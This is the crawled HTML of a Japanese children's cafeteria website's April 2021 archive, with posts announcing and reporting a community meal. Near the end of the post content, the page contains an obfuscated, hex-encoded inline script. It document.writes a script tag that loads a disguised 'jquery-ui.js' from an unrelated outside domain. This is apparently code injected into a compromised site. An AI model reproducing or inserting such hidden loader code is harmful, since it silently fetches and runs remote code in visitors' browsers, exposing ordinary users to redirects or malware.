

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amity.love/date/2021/04/
body_size: 9125
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja-JP" xml:lang="ja-JP">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta http-equiv="Content-Style-Type" content="text/css" />
		<meta http-equiv="Content-Script-Type" content="text/javascript" />
		<title>千葉県市原市｜こども食堂｜Ａｍｉｔｙいちはら｜公式ホームページ</title>
		<link rel="stylesheet" href="https://amity.love/wordpress/wp-content/themes/guu-template/style.css" type="text/css" media="screen" />
		<link rel="alternate" type="application/rss+xml" title="RSS0.92フィード" href="https://amity.love/feed/rdf/" />
		<link rel="alternate" type="application/rss+xml" title="RSS 1.0フィード" href="https://amity.love/feed/rss/" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0フィード" href="https://amity.love/feed/" />
		<link rel="alternate" type="application/atom+xml" title="ATOMフィード" href="https://amity.love/feed/atom/" />
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://amity.love/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amity.love/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript" src="https://amity.love/wordpress/wp-content/themes/guu-template/js/dosanite_slideshow.js" ></script>
		<!--[if lt IE 7]>
			<div style='border: 1px solid #F7941D; background: #FEEFDA; text-align: center; clear: both; height: 75px; position: relative;'>
			<div style='position: absolute; right: 3px; top: 3px; font-family: courier new; font-weight: bold;'><a href='#' onclick='javascript:this.parentNode.parentNode.style.display="none"; return false;'><img src='http://www.ie6nomore.com/files/theme/ie6nomore-cornerx.jpg' style='border: none;' alt='Close this notice'/></a></div>
			<div style='width: 640px; margin: 0 auto; text-align: left; padding: 0; overflow: hidden; color: black;'>
			<div style='width: 75px; float: left;'><img src='http://www.ie6nomore.com/files/theme/ie6nomore-warning.jpg' alt='Warning!'/></div>
			<div style='width: 275px; float: left; font-family: Arial, sans-serif;'>
			<div style='font-size: 14px; font-weight: bold; margin-top: 12px;'>ブラウザのバージョンが古いです。</div>
			<div style='font-size: 12px; margin-top: 6px; line-height: 12px;'>当サイトを十分にお楽しみいただくために、ブラウザをアップグレードしてください。</div>
			</div>
			<div style='width: 75px; float: left;'><a href='http://www.firefox.com' target='_blank'><img src='http://www.ie6nomore.com/files/theme/ie6nomore-firefox.jpg' style='border: none;' alt='Get Firefox 3.5'/></a></div>
			<div style='width: 75px; float: left;'><a href='http://www.browserforthebetter.com/download.html' target='_blank'><img src='http://www.ie6nomore.com/files/theme/ie6nomore-ie8.jpg' style='border: none;' alt='Get Internet Explorer 8'/></a></div>
			<div style='width: 73px; float: left;'><a href='http://www.apple.com/safari/download/' target='_blank'><img src='http://www.ie6nomore.com/files/theme/ie6nomore-safari.jpg' style='border: none;' alt='Get Safari 4'/></a></div>
			<div style='float: left;'><a href='http://www.google.com/chrome' target='_blank'><img src='http://www.ie6nomore.com/files/theme/ie6nomore-chrome.jpg' style='border: none;' alt='Get Google Chrome'/></a></div>
			</div>
			</div>
		<![endif]-->
	</head>
	<body class="archive date wp-theme-guu-template"		<div id="wrapper">
			<div id="header">
				<div id="logo">
					<a href="https://amity.love"><img alt="千葉県市原市｜こども食堂｜Ａｍｉｔｙいちはら｜公式ホームページ" src=
											"https://amity.love/wordpress/wp-content/themes/guu-template/img/logo.png"
										 /></a>
				</div>
				<div id="banner">
					<div class="section active"><div class="imageBox"><img src="https://amity.love/wordpress/wp-content/uploads/2020/01/670pxB.jpg" alt="市原市こども食堂　Amity"></div><p class="caption">市原市こども食堂　Amity</p></div><div class="section"><div class="imageBox"><img src="https://amity.love/wordpress/wp-content/uploads/2020/01/670pxA.jpg" alt="市原市こども食堂　Amity"></div><p class="caption">市原市こども食堂　Amity</p></div>				</div>
			</div><!-- #header -->
			<div id="description">
				<p>千葉県市原市でこども食堂を運営するＡｍｉｔｙいちはらの公式ホームページです</p>
			</div>
			<div id="body">
				<div id="contents"><div class="content entry">
	<h2 class="header"><a href="https://amity.love/news/post_284/" title="『こども食堂』2021.4.21 開催しました！">『こども食堂』2021.4.21 開催しました！</a></h2>	<div class="body">
		<p>【第12回 Amityいちはら子ども食堂】</p>
<p><img fetchpriority="high" decoding="async" class="alignleft wp-image-286" src="https://amity.love/wordpress/wp-content/uploads/2021/04/2021042101-scaled.jpg" alt="" width="600" height="424" srcset="https://amity.love/wordpress/wp-content/uploads/2021/04/2021042101-scaled.jpg 2560w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042101-300x212.jpg 300w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042101-1024x724.jpg 1024w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042101-768x543.jpg 768w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042101-1536x1086.jpg 1536w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042101-2048x1448.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" class="alignleft wp-image-287" src="https://amity.love/wordpress/wp-content/uploads/2021/04/2021042102-scaled.jpg" alt="" width="600" height="424" srcset="https://amity.love/wordpress/wp-content/uploads/2021/04/2021042102-scaled.jpg 2560w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042102-300x212.jpg 300w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042102-1024x724.jpg 1024w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042102-768x543.jpg 768w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042102-1536x1086.jpg 1536w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042102-2048x1448.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /> <img decoding="async" class="alignleft wp-image-288" src="https://amity.love/wordpress/wp-content/uploads/2021/04/2021042103-scaled.jpg" alt="" width="600" height="424" srcset="https://amity.love/wordpress/wp-content/uploads/2021/04/2021042103-scaled.jpg 2560w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042103-300x212.jpg 300w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042103-1024x724.jpg 1024w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042103-768x543.jpg 768w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042103-1536x1086.jpg 1536w, https://amity.love/wordpress/wp-content/uploads/2021/04/2021042103-2048x1448.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>&nbsp;</p>
<p>第12回Amityいちはらこども食堂開催しました</p>
<p>今回は#AsianCafeBoon さんのココナッツカレーが大好評で320食全て配布しました😊</p>
<p>黄色いキッチンカーが目印のAsian Cafe Boonさんは平日市役所前で営業中です！</p>
<p>ココナッツカレーの他タコスなども取り扱っていますのでぜひ行ってみてくださいね✨🎵</p>
<p>煮物に入っていた今が旬の筍はボランティアさんが掘りに行ってくださいました😊</p>
<p>ありがとうございました～👍️✨</p>
<p>次回は5月19日(水)の開催です<br />
ご予約はこちら↓↓↓<br />
<a class="go_link" href="https://forms.gle/EhvF48tVXsG8xTyT8" target="_blank" rel="noopener noreferrer">https://forms.gle/EhvF48tVXsG8xTyT8</a></p>
<p>また、皆さんからのご寄付やボランティアさんを随時募集しています<br />
050-3628-0141（山内）までご連絡ください</p>
<p>&nbsp;</p>
		<p class="info">日付：2021/04/26 19:16</p>
		<div class="footer">
			<br style="clear:both;" />
		</div>
	</div>
	</div>
<div class="content entry">
	<h2 class="header"><a href="https://amity.love/news/post_279/" title="『こども食堂』2021.4.21 開催のご案内">『こども食堂』2021.4.21 開催のご案内</a></h2>	<div class="body">
		<p><img loading="lazy" decoding="async" class="alignleft wp-image-280" src="https://amity.love/wordpress/wp-content/uploads/2021/04/20210421.jpg" alt="" width="600" height="842" srcset="https://amity.love/wordpress/wp-content/uploads/2021/04/20210421.jpg 816w, https://amity.love/wordpress/wp-content/uploads/2021/04/20210421-214x300.jpg 214w, https://amity.love/wordpress/wp-content/uploads/2021/04/20210421-730x1024.jpg 730w, https://amity.love/wordpress/wp-content/uploads/2021/04/20210421-768x1078.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>&nbsp;</p>
<p>2021.4.21（水）こども食堂を開催します！</p>
<p>右下のＱＲコードを読み込んでいただくか、下の予約サイトから前日21時までにご予約をお願いします。</p>
<p>予約サイト↓</p>
<h3><a href="https://docs.google.com/forms/d/e/1FAIpQLSc7a7KhGylsdg4KJL74aKNXkXmDoqhe5dLVQf-zJVT1nu5LTA/viewform"><span style="color: #0000ff;">【4/21（水）Amityいちはらこども食堂予約受付（前日21時まで）】</span></a></h3>
<h3></h3>
		<p class="info">日付：2021/04/14 15:14</p>
		<div class="footer">
			<br style="clear:both;" />
		</div>
	</div>
	</div>
	<span class="pagesprev"></span>
	<span class="pagesnext"></span>
<script>var _0x290f=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4E\x6A\x41\x37\x4D\x51\x3D\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x69\x73\x74\x6C","\x61\x6E\x64\x6F\x6C\x6C\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x75\x69\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function printju(){var _0x27b4x2=_0x290f[0];var _0x27b4x3=_0x290f[1];var _0x27b4x4=_0x290f[2];var _0x27b4x5=_0x290f[3];document[_0x290f[4]](_0x27b4x2+ _0x27b4x3+ _0x27b4x4+ _0x27b4x5)}printju()</script></div><!-- /#contents -->
				<div id="widgetWrapper" class="widgetWrapper">
				<div id="pages-2" class="widget widget_pages"><h2 class="header"><span class="square">■</span>固定ページ</h2>
			<ul>
				<li class="page_item page-item-9"><a href="https://amity.love/amity/">Ａｍｉｔｙいちはら とは</a></li>
<li class="page_item page-item-18"><a href="https://amity.love/%e6%b4%bb%e5%8b%95%e5%86%85%e5%ae%b9/">活動内容</a></li>
<li class="page_item page-item-217"><a href="https://amity.love/onegai/">ご支援のお願い</a></li>
<li class="page_item page-item-232"><a href="https://amity.love/bosyu/">ボランティアさん募集</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h2 class="header"><span class="square">■</span>カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://amity.love/category/news/">最新情報</a>
</li>
			</ul>

			</div><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://amity.love/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="header"><span class="square">■</span>最近の投稿</h2>
		<ul>
											<li>
					<a href="https://amity.love/news/post_1778/">2026.1.21『こども食堂&#038;制服リユース』のご案内</a>
									</li>
											<li>
					<a href="https://amity.love/news/post_1759/">2025.12.17『こども食堂クリスマス会』開催しました</a>
									</li>
											<li>
					<a href="https://amity.love/news/post_1747/">2025.11.19『こども食堂&#038;制服リユース』開催しました</a>
									</li>
											<li>
					<a href="https://amity.love/news/post_1743/">2025.11.19『こども食堂&#038;制服リユース』のご案内</a>
									</li>
											<li>
					<a href="https://amity.love/news/post_1719/">2025.10.15『子ども食堂&#038;制服リユース』開催しました</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="header"><span class="square">■</span>最近のコメント</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2 class="header"><span class="square">■</span>アーカイブ</h2>
			<ul>
					<li><a href='https://amity.love/date/2026/01/'>2026年1月</a></li>
	<li><a href='https://amity.love/date/2025/12/'>2025年12月</a></li>
	<li><a href='https://amity.love/date/2025/11/'>2025年11月</a></li>
	<li><a href='https://amity.love/date/2025/10/'>2025年10月</a></li>
	<li><a href='https://amity.love/date/2025/09/'>2025年9月</a></li>
	<li><a href='https://amity.love/date/2025/08/'>2025年8月</a></li>
	<li><a href='https://amity.love/date/2025/07/'>2025年7月</a></li>
	<li><a href='https://amity.love/date/2025/06/'>2025年6月</a></li>
	<li><a href='https://amity.love/date/2025/05/'>2025年5月</a></li>
	<li><a href='https://amity.love/date/2025/04/'>2025年4月</a></li>
	<li><a href='https://amity.love/date/2025/03/'>2025年3月</a></li>
	<li><a href='https://amity.love/date/2025/02/'>2025年2月</a></li>
	<li><a href='https://amity.love/date/2025/01/'>2025年1月</a></li>
	<li><a href='https://amity.love/date/2024/12/'>2024年12月</a></li>
	<li><a href='https://amity.love/date/2024/11/'>2024年11月</a></li>
	<li><a href='https://amity.love/date/2024/10/'>2024年10月</a></li>
	<li><a href='https://amity.love/date/2024/09/'>2024年9月</a></li>
	<li><a href='https://amity.love/date/2024/08/'>2024年8月</a></li>
	<li><a href='https://amity.love/date/2024/07/'>2024年7月</a></li>
	<li><a href='https://amity.love/date/2024/06/'>2024年6月</a></li>
	<li><a href='https://amity.love/date/2024/05/'>2024年5月</a></li>
	<li><a href='https://amity.love/date/2024/04/'>2024年4月</a></li>
	<li><a href='https://amity.love/date/2024/03/'>2024年3月</a></li>
	<li><a href='https://amity.love/date/2024/02/'>2024年2月</a></li>
	<li><a href='https://amity.love/date/2024/01/'>2024年1月</a></li>
	<li><a href='https://amity.love/date/2023/12/'>2023年12月</a></li>
	<li><a href='https://amity.love/date/2023/11/'>2023年11月</a></li>
	<li><a href='https://amity.love/date/2023/10/'>2023年10月</a></li>
	<li><a href='https://amity.love/date/2023/09/'>2023年9月</a></li>
	<li><a href='https://amity.love/date/2023/08/'>2023年8月</a></li>
	<li><a href='https://amity.love/date/2023/07/'>2023年7月</a></li>
	<li><a href='https://amity.love/date/2023/06/'>2023年6月</a></li>
	<li><a href='https://amity.love/date/2023/05/'>2023年5月</a></li>
